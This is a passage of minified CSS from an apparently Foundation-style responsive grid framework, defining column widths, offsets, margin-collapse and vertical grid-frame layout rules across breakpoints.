(min-width:34.375em){.small-margin-collapse>.lsmall-1{width:8.3333333333%}.small-margin-collapse>.lsmall-2{width:16.6666666667%}.small-margin-collapse>.lsmall-3{width:25%}.small-margin-collapse>.lsmall-4{width:33.3333333333%}.small-margin-collapse>.lsmall-5{width:41.6666666667%}.small-margin-collapse>.lsmall-6{width:50%}.small-margin-collapse>.lsmall-7{width:58.3333333333%}.small-margin-collapse>.lsmall-8{width:66.6666666667%}.small-margin-collapse>.lsmall-9{width:75%}.small-margin-collapse>.lsmall-10{width:83.3333333333%}.small-margin-collapse>.lsmall-11{width:91.6666666667%}.small-margin-collapse>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.small-margin-collapse>.medium-1{width:8.3333333333%}.small-margin-collapse>.medium-2{width:16.6666666667%}.small-margin-collapse>.medium-3{width:25%}.small-margin-collapse>.medium-4{width:33.3333333333%}.small-margin-collapse>.medium-5{width:41.6666666667%}.small-margin-collapse>.medium-6{width:50%}.small-margin-collapse>.medium-7{width:58.3333333333%}.small-margin-collapse>.medium-8{width:66.6666666667%}.small-margin-collapse>.medium-9{width:75%}.small-margin-collapse>.medium-10{width:83.3333333333%}.small-margin-collapse>.medium-11{width:91.6666666667%}.small-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.small-margin-collapse>.large-1{width:8.3333333333%}.small-margin-collapse>.large-2{width:16.6666666667%}.small-margin-collapse>.large-3{width:25%}.small-margin-collapse>.large-4{width:33.3333333333%}.small-margin-collapse>.large-5{width:41.6666666667%}.small-margin-collapse>.large-6{width:50%}.small-margin-collapse>.large-7{width:58.3333333333%}.small-margin-collapse>.large-8{width:66.6666666667%}.small-margin-collapse>.large-9{width:75%}.small-margin-collapse>.large-10{width:83.3333333333%}.small-margin-collapse>.large-11{width:91.6666666667%}.small-margin-collapse>.large-12{width:100%}}.small-padding-collapse{margin-left:0;margin-right:0}.small-padding-collapse>.cell{padding-left:0;padding-right:0}@media screen and (min-width:34.375em){.lsmall-margin-collapse,.lsmall-margin-collapse>.cell{margin-left:0;margin-right:0}.lsmall-margin-collapse>.small-1{width:8.3333333333%}.lsmall-margin-collapse>.small-2{width:16.6666666667%}.lsmall-margin-collapse>.small-3{width:25%}.lsmall-margin-collapse>.small-4{width:33.3333333333%}.lsmall-margin-collapse>.small-5{width:41.6666666667%}.lsmall-margin-collapse>.small-6{width:50%}.lsmall-margin-collapse>.small-7{width:58.3333333333%}.lsmall-margin-collapse>.small-8{width:66.6666666667%}.lsmall-margin-collapse>.small-9{width:75%}.lsmall-margin-collapse>.small-10{width:83.3333333333%}.lsmall-margin-collapse>.small-11{width:91.6666666667%}.lsmall-margin-collapse>.small-12{width:100%}.lsmall-margin-collapse>.lsmall-1{width:8.3333333333%}.lsmall-margin-collapse>.lsmall-2{width:16.6666666667%}.lsmall-margin-collapse>.lsmall-3{width:25%}.lsmall-margin-collapse>.lsmall-4{width:33.3333333333%}.lsmall-margin-collapse>.lsmall-5{width:41.6666666667%}.lsmall-margin-collapse>.lsmall-6{width:50%}.lsmall-margin-collapse>.lsmall-7{width:58.3333333333%}.lsmall-margin-collapse>.lsmall-8{width:66.6666666667%}.lsmall-margin-collapse>.lsmall-9{width:75%}.lsmall-margin-collapse>.lsmall-10{width:83.3333333333%}.lsmall-margin-collapse>.lsmall-11{width:91.6666666667%}.lsmall-margin-collapse>.lsmall-12{width:100%}.lsmall-margin-collapse>.medium-1{width:8.3333333333%}.lsmall-margin-collapse>.medium-2{width:16.6666666667%}.lsmall-margin-collapse>.medium-3{width:25%}.lsmall-margin-collapse>.medium-4{width:33.3333333333%}.lsmall-margin-collapse>.medium-5{width:41.6666666667%}.lsmall-margin-collapse>.medium-6{width:50%}.lsmall-margin-collapse>.medium-7{width:58.3333333333%}.lsmall-margin-collapse>.medium-8{width:66.6666666667%}.lsmall-margin-collapse>.medium-9{width:75%}.lsmall-margin-collapse>.medium-10{width:83.3333333333%}.lsmall-margin-collapse>.medium-11{width:91.6666666667%}.lsmall-margin-collapse>.medium-12{width:100%}.lsmall-margin-collapse>.large-1{width:8.3333333333%}.lsmall-margin-collapse>.large-2{width:16.6666666667%}.lsmall-margin-collapse>.large-3{width:25%}.lsmall-margin-collapse>.large-4{width:33.3333333333%}.lsmall-margin-collapse>.large-5{width:41.6666666667%}.lsmall-margin-collapse>.large-6{width:50%}.lsmall-margin-collapse>.large-7{width:58.3333333333%}.lsmall-margin-collapse>.large-8{width:66.6666666667%}.lsmall-margin-collapse>.large-9{width:75%}.lsmall-margin-collapse>.large-10{width:83.3333333333%}.lsmall-margin-collapse>.large-11{width:91.6666666667%}.lsmall-margin-collapse>.large-12{width:100%}.lsmall-padding-collapse{margin-left:0;margin-right:0}.lsmall-padding-collapse>.cell{padding-left:0;padding-right:0}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse,.medium-margin-collapse>.cell{margin-left:0;margin-right:0}.medium-margin-collapse>.small-1{width:8.3333333333%}.medium-margin-collapse>.small-2{width:16.6666666667%}.medium-margin-collapse>.small-3{width:25%}.medium-margin-collapse>.small-4{width:33.3333333333%}.medium-margin-collapse>.small-5{width:41.6666666667%}.medium-margin-collapse>.small-6{width:50%}.medium-margin-collapse>.small-7{width:58.3333333333%}.medium-margin-collapse>.small-8{width:66.6666666667%}.medium-margin-collapse>.small-9{width:75%}.medium-margin-collapse>.small-10{width:83.3333333333%}.medium-margin-collapse>.small-11{width:91.6666666667%}.medium-margin-collapse>.small-12{width:100%}}@media screen and (min-width:34.375em){.medium-margin-collapse>.lsmall-1{width:8.3333333333%}.medium-margin-collapse>.lsmall-2{width:16.6666666667%}.medium-margin-collapse>.lsmall-3{width:25%}.medium-margin-collapse>.lsmall-4{width:33.3333333333%}.medium-margin-collapse>.lsmall-5{width:41.6666666667%}.medium-margin-collapse>.lsmall-6{width:50%}.medium-margin-collapse>.lsmall-7{width:58.3333333333%}.medium-margin-collapse>.lsmall-8{width:66.6666666667%}.medium-margin-collapse>.lsmall-9{width:75%}.medium-margin-collapse>.lsmall-10{width:83.3333333333%}.medium-margin-collapse>.lsmall-11{width:91.6666666667%}.medium-margin-collapse>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.medium-margin-collapse>.medium-1{width:8.3333333333%}.medium-margin-collapse>.medium-2{width:16.6666666667%}.medium-margin-collapse>.medium-3{width:25%}.medium-margin-collapse>.medium-4{width:33.3333333333%}.medium-margin-collapse>.medium-5{width:41.6666666667%}.medium-margin-collapse>.medium-6{width:50%}.medium-margin-collapse>.medium-7{width:58.3333333333%}.medium-margin-collapse>.medium-8{width:66.6666666667%}.medium-margin-collapse>.medium-9{width:75%}.medium-margin-collapse>.medium-10{width:83.3333333333%}.medium-margin-collapse>.medium-11{width:91.6666666667%}.medium-margin-collapse>.medium-12{width:100%}}@media print,screen and (min-width:64em){.medium-margin-collapse>.large-1{width:8.3333333333%}.medium-margin-collapse>.large-2{width:16.6666666667%}.medium-margin-collapse>.large-3{width:25%}.medium-margin-collapse>.large-4{width:33.3333333333%}.medium-margin-collapse>.large-5{width:41.6666666667%}.medium-margin-collapse>.large-6{width:50%}.medium-margin-collapse>.large-7{width:58.3333333333%}.medium-margin-collapse>.large-8{width:66.6666666667%}.medium-margin-collapse>.large-9{width:75%}.medium-margin-collapse>.large-10{width:83.3333333333%}.medium-margin-collapse>.large-11{width:91.6666666667%}.medium-margin-collapse>.large-12{width:100%}}@media print,screen and (min-width:48.0625em){.medium-padding-collapse{margin-left:0;margin-right:0}.medium-padding-collapse>.cell{padding-left:0;padding-right:0}}@media print,screen and (min-width:64em){.large-margin-collapse,.large-margin-collapse>.cell{margin-left:0;margin-right:0}.large-margin-collapse>.small-1{width:8.3333333333%}.large-margin-collapse>.small-2{width:16.6666666667%}.large-margin-collapse>.small-3{width:25%}.large-margin-collapse>.small-4{width:33.3333333333%}.large-margin-collapse>.small-5{width:41.6666666667%}.large-margin-collapse>.small-6{width:50%}.large-margin-collapse>.small-7{width:58.3333333333%}.large-margin-collapse>.small-8{width:66.6666666667%}.large-margin-collapse>.small-9{width:75%}.large-margin-collapse>.small-10{width:83.3333333333%}.large-margin-collapse>.small-11{width:91.6666666667%}.large-margin-collapse>.small-12{width:100%}}@media screen and (min-width:34.375em){.large-margin-collapse>.lsmall-1{width:8.3333333333%}.large-margin-collapse>.lsmall-2{width:16.6666666667%}.large-margin-collapse>.lsmall-3{width:25%}.large-margin-collapse>.lsmall-4{width:33.3333333333%}.large-margin-collapse>.lsmall-5{width:41.6666666667%}.large-margin-collapse>.lsmall-6{width:50%}.large-margin-collapse>.lsmall-7{width:58.3333333333%}.large-margin-collapse>.lsmall-8{width:66.6666666667%}.large-margin-collapse>.lsmall-9{width:75%}.large-margin-collapse>.lsmall-10{width:83.3333333333%}.large-margin-collapse>.lsmall-11{width:91.6666666667%}.large-margin-collapse>.lsmall-12{width:100%}}@media print,screen and (min-width:64em){.large-margin-collapse>.medium-1{width:8.3333333333%}.large-margin-collapse>.medium-2{width:16.6666666667%}.large-margin-collapse>.medium-3{width:25%}.large-margin-collapse>.medium-4{width:33.3333333333%}.large-margin-collapse>.medium-5{width:41.6666666667%}.large-margin-collapse>.medium-6{width:50%}.large-margin-collapse>.medium-7{width:58.3333333333%}.large-margin-collapse>.medium-8{width:66.6666666667%}.large-margin-collapse>.medium-9{width:75%}.large-margin-collapse>.medium-10{width:83.3333333333%}.large-margin-collapse>.medium-11{width:91.6666666667%}.large-margin-collapse>.medium-12{width:100%}.large-margin-collapse>.large-1{width:8.3333333333%}.large-margin-collapse>.large-2{width:16.6666666667%}.large-margin-collapse>.large-3{width:25%}.large-margin-collapse>.large-4{width:33.3333333333%}.large-margin-collapse>.large-5{width:41.6666666667%}.large-margin-collapse>.large-6{width:50%}.large-margin-collapse>.large-7{width:58.3333333333%}.large-margin-collapse>.large-8{width:66.6666666667%}.large-margin-collapse>.large-9{width:75%}.large-margin-collapse>.large-10{width:83.3333333333%}.large-margin-collapse>.large-11{width:91.6666666667%}.large-margin-collapse>.large-12{width:100%}.large-padding-collapse{margin-left:0;margin-right:0}.large-padding-collapse>.cell{padding-left:0;padding-right:0}}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:.3125rem}.small-offset-1{margin-left:8.3333333333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .3125rem)}.small-offset-2{margin-left:16.6666666667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .3125rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .3125rem)}.small-offset-4{margin-left:33.3333333333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .3125rem)}.small-offset-5{margin-left:41.6666666667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .3125rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .3125rem)}.small-offset-7{margin-left:58.3333333333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .3125rem)}.small-offset-8{margin-left:66.6666666667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .3125rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .3125rem)}.small-offset-10{margin-left:83.3333333333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .3125rem)}.small-offset-11{margin-left:91.6666666667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .3125rem)}@media screen and (min-width:34.375em){.lsmall-offset-0{margin-left:0}.grid-margin-x>.lsmall-offset-0{margin-left:.3125rem}.lsmall-offset-1{margin-left:8.3333333333%}.grid-margin-x>.lsmall-offset-1{margin-left:calc(8.33333% + .3125rem)}.lsmall-offset-2{margin-left:16.6666666667%}.grid-margin-x>.lsmall-offset-2{margin-left:calc(16.66667% + .3125rem)}.lsmall-offset-3{margin-left:25%}.grid-margin-x>.lsmall-offset-3{margin-left:calc(25% + .3125rem)}.lsmall-offset-4{margin-left:33.3333333333%}.grid-margin-x>.lsmall-offset-4{margin-left:calc(33.33333% + .3125rem)}.lsmall-offset-5{margin-left:41.6666666667%}.grid-margin-x>.lsmall-offset-5{margin-left:calc(41.66667% + .3125rem)}.lsmall-offset-6{margin-left:50%}.grid-margin-x>.lsmall-offset-6{margin-left:calc(50% + .3125rem)}.lsmall-offset-7{margin-left:58.3333333333%}.grid-margin-x>.lsmall-offset-7{margin-left:calc(58.33333% + .3125rem)}.lsmall-offset-8{margin-left:66.6666666667%}.grid-margin-x>.lsmall-offset-8{margin-left:calc(66.66667% + .3125rem)}.lsmall-offset-9{margin-left:75%}.grid-margin-x>.lsmall-offset-9{margin-left:calc(75% + .3125rem)}.lsmall-offset-10{margin-left:83.3333333333%}.grid-margin-x>.lsmall-offset-10{margin-left:calc(83.33333% + .3125rem)}.lsmall-offset-11{margin-left:91.6666666667%}.grid-margin-x>.lsmall-offset-11{margin-left:calc(91.66667% + .3125rem)}}@media print,screen and (min-width:48.0625em){.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:.625rem}.medium-offset-1{margin-left:8.3333333333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .625rem)}.medium-offset-2{margin-left:16.6666666667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .625rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .625rem)}.medium-offset-4{margin-left:33.3333333333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .625rem)}.medium-offset-5{margin-left:41.6666666667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .625rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .625rem)}.medium-offset-7{margin-left:58.3333333333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .625rem)}.medium-offset-8{margin-left:66.6666666667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .625rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .625rem)}.medium-offset-10{margin-left:83.3333333333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .625rem)}.medium-offset-11{margin-left:91.6666666667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .625rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:.625rem}.large-offset-1{margin-left:8.3333333333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .625rem)}.large-offset-2{margin-left:16.6666666667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .625rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .625rem)}.large-offset-4{margin-left:33.3333333333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .625rem)}.large-offset-5{margin-left:41.6666666667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .625rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .625rem)}.large-offset-7{margin-left:58.3333333333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .625rem)}.large-offset-8{margin-left:66.6666666667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .625rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .625rem)}.large-offset-10{margin-left:83.3333333333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .625rem)}.large-offset-11{margin-left:91.6666666667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .625rem)}}.grid-y{display:flex;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-full,.grid-y>.small-shrink{flex-basis:auto}@media screen and (min-width:34.375em){.grid-y>.lsmall-1,.grid-y>.lsmall-10,.grid-y>.lsmall-11,.grid-y>.lsmall-12,.grid-y>.lsmall-2,.grid-y>.lsmall-3,.grid-y>.lsmall-4,.grid-y>.lsmall-5,.grid-y>.lsmall-6,.grid-y>.lsmall-7,.grid-y>.lsmall-8,.grid-y>.lsmall-9,.grid-y>.lsmall-full,.grid-y>.lsmall-shrink{flex-basis:auto}}@media print,screen and (min-width:48.0625em){.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-full,.grid-y>.medium-shrink{flex-basis:auto}}@media print,screen and (min-width:64em){.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-full,.grid-y>.large-shrink{flex-basis:auto}}.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9{flex:0 0 auto}.grid-y>.small-1{height:8.3333333333%}.grid-y>.small-2{height:16.6666666667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.3333333333%}.grid-y>.small-5{height:41.6666666667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.3333333333%}.grid-y>.small-8{height:66.6666666667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.3333333333%}.grid-y>.small-11{height:91.6666666667%}.grid-y>.small-12{height:100%}@media screen and (min-width:34.375em){.grid-y>.lsmall-auto{flex:1 1 0;height:auto}.grid-y>.lsmall-1,.grid-y>.lsmall-10,.grid-y>.lsmall-11,.grid-y>.lsmall-12,.grid-y>.lsmall-2,.grid-y>.lsmall-3,.grid-y>.lsmall-4,.grid-y>.lsmall-5,.grid-y>.lsmall-6,.grid-y>.lsmall-7,.grid-y>.lsmall-8,.grid-y>.lsmall-9,.grid-y>.lsmall-shrink{flex:0 0 auto}.grid-y>.lsmall-shrink{height:auto}.grid-y>.lsmall-1{height:8.3333333333%}.grid-y>.lsmall-2{height:16.6666666667%}.grid-y>.lsmall-3{height:25%}.grid-y>.lsmall-4{height:33.3333333333%}.grid-y>.lsmall-5{height:41.6666666667%}.grid-y>.lsmall-6{height:50%}.grid-y>.lsmall-7{height:58.3333333333%}.grid-y>.lsmall-8{height:66.6666666667%}.grid-y>.lsmall-9{height:75%}.grid-y>.lsmall-10{height:83.3333333333%}.grid-y>.lsmall-11{height:91.6666666667%}.grid-y>.lsmall-12{height:100%}}@media print,screen and (min-width:48.0625em){.grid-y>.medium-auto{flex:1 1 0;height:auto}.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-shrink{flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.3333333333%}.grid-y>.medium-2{height:16.6666666667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.3333333333%}.grid-y>.medium-5{height:41.6666666667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.3333333333%}.grid-y>.medium-8{height:66.6666666667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.3333333333%}.grid-y>.medium-11{height:91.6666666667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:64em){.grid-y>.large-auto{flex:1 1 0;height:auto}.grid-y>.large-1,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-shrink{flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.3333333333%}.grid-y>.large-2{height:16.6666666667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.3333333333%}.grid-y>.large-5{height:41.6666666667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.3333333333%}.grid-y>.large-8{height:66.6666666667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.3333333333%}.grid-y>.large-11{height:91.6666666667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-bottom:-.3125rem;margin-top:-.3125rem}@media print,screen and (min-width:48.0625em){.grid-padding-y .grid-padding-y{margin-bottom:-.625rem;margin-top:-.625rem}}.grid-padding-y>.cell{padding-bottom:.3125rem;padding-top:.3125rem}@media print,screen and (min-width:48.0625em){.grid-padding-y>.cell{padding-bottom:.625rem;padding-top:.625rem}}.grid-frame{align-items:stretch;flex-wrap:nowrap;overflow:hidden;position:relative;width:100vw}.cell .grid-frame{width:100%}.cell-block{max-width:100%;overflow-x:auto}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{max-height:100%;min-height:100%;overflow-y:auto}.cell-block-container{display:flex;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{flex-wrap:nowrap;max-height:100%}@media screen and (min-width:34.375em){.lsmall-grid-frame{align-items:stretch;flex-wrap:nowrap;overflow:hidden;position:relative;width:100vw}.cell .lsmall-grid-frame{width:100%}.lsmall-cell-block{max-width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.lsmall-cell-block-container{display:flex;flex-direction:column;max-height:100%}.lsmall-cell-block-container>.grid-x{flex-wrap:nowrap;max-height:100%}.lsmall-cell-block-y{max-height:100%;min-height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:48.0625em){.medium-grid-frame{align-items:stretch;flex-wrap:nowrap;overflow:hidden;position:relative;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{max-width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:flex;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{flex-wrap:nowrap;max-height:100%}.medium-cell-block-y{max-height:100%;min-height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:64em){.large-grid-frame{align-items:stretch;flex-wrap:nowrap;overflow:hidden;position:relative;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{max-width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:flex;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{flex-wrap:nowrap;max-height:100%}.large-cell-block-y{max-height:100%;min-height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{align-items:stretch;flex-wrap:nowrap;height:100vh;overflow:hidden;position:relative;width:auto}@media screen and (min-width:34.375em){.grid-y.lsmall-grid-frame{align-items:stretch;flex-wrap:nowrap;height:100vh;overflow:hidden;position:relative;width:auto}}@media print,screen and (min-width:48.0625em){.grid-y.medium-grid-frame{align-items:stretch;flex-wrap:nowrap;height:100vh;overflow:hidden;position:relative;width:auto}}@media print,screen and (min-width:64em){.grid-y.large-grid-frame{align-items:stretch;flex-wrap:nowrap;height:100vh;overflow:hidden;position:relative;width:auto}}.cell .grid-y.grid-frame{height:100%}@media screen and (min-width:34.375em){.cell .grid-y.lsmall-grid-frame{height:100%}}@media print,screen and (min-width:48.0625em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width:64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-bottom:-.3125rem;margin-top:-.3125rem}@media print,screen and (min-width:48.0625em){.grid-margin-y{margin-bottom:-.625rem;margin-top:-.625rem}}.grid-margin-y>.cell{height:calc(100% - .625rem);margin-bottom:.3125rem;margin-top:.3125rem}@media print,screen and (min-width:48.0625em){.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-bottom:.625rem;margin-top:.625rem}}.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - .625rem)}.grid-margin-y>.small-2{height:calc(16.66667% - .625rem)}.grid-margin-y>.small-3{height:calc(25% - .625rem)}.grid-margin-y>.small-4{height:calc(33.33333% - .625rem)}.grid-margin-y>.small-5{height:calc(41.66667% - .625rem)}.grid-margin-y>.small-6{height:calc(50% - .625rem)}.grid-margin-y>.small-7{height:calc(58.33333% - .625rem)}.grid-margin-y>.small-8{height:calc(66.66667% - .625rem)}.grid-margin-y>.small-9{height:calc(75% - .625rem)}.grid-margin-y>.small-10{height:calc(83.33333% - .625rem)}.grid-margin-y>.small-11{height:calc(91.66667% - .625rem)}.grid-margin-y>.small-12{height:calc(100% - .625rem)}@media screen and (min-width:34.375em){.grid-margin-y>.lsmall-auto,.grid-margin-y>.lsmall-shrink{height:auto}.grid-margin-y>.lsmall-1{height:calc(8.33333% - .625rem)}.grid-margin-y>.lsmall-2{height:calc(16.66667% - .625rem)}.grid-margin-y>.lsmall-3{height:calc(25% - .625rem)}.grid-margin-y>.lsmall-4{height:calc(33.33333% - .625rem)}.grid-margin-y>.lsmall-5{height:calc(41.66667% - .625rem)}.grid-margin-y>.lsmall-6{height:calc(50% - .625rem)}.grid-margin-y>.lsmall-7{height:calc(58.33333% - .625rem)}.grid-margin-y>.lsmall-8{height:calc(66.66667% - .625rem)}.grid-margin-y>.lsmall-9{height:calc(75% - .625rem)}.grid-margin-y>.lsmall-10{height:calc(83.33333% - .625rem)}.grid-margin-y>.lsmall-11{height:calc(91.66667% - .625rem)}.grid-margin-y>.lsmall-12{height:calc(100% - .625rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.25rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.25rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.25rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.25rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.large-3{height:calc(25% - 1.25rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.large-6{height:calc(50% - 1.25rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.large-9{height:calc(75% - 1.25rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.large-12{height:calc(100% - 1.25rem)}}.grid-frame.grid-margin-y{height:calc(100vh + .625rem)}@media screen and (min-width:34.375em){.grid-frame.grid-margin-y{height:calc(100vh + .625rem)}}@media print,screen and (min-width:48.0625em){.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}}@media print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}}@media screen and (min-width:34.375em){.grid-margin-y.lsmall-grid-frame{height:calc(100vh + .625rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.25rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 